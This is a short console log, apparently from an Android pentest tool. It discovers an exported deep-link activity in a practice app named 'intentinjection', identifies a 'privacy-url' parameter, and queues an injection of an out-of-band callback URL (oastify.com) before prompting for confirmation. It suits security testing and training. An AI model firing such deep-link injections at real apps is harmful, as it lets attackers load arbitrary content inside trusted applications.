 [+] Activity File Found:  com.root3d.intentinjection.DeepLinkActivity
[+] Full Constructed Deeplink:
-> r00t3d://navigate?privacy-url=
[+] Extracting activity parameters...
[+] Activity File containing parameters: com.root3d.intentinjection.PrivacyPolicy
[+] Parameter Identified: privacy-url
[+] Activity File containing parameters: com.root3d.intentinjection.DeepLinkActivity
[+] Parameter Identified: privacy-url
[+] Starting execution phase...
[+] Executing Deep Links with URL: https://q7ydng8toj5fzl4fvga3rrkkqbw2kt8i.oastify.com
[+] Package Name: com.root3d.intentinjection
[+] Execution Mode: Deeplink
[+] Mode: Deeplink
[+] Deep Links to be executed:
1. r00t3d://navigate?privacy-url=
[?] Do you want to execute these deep links? (yes/no):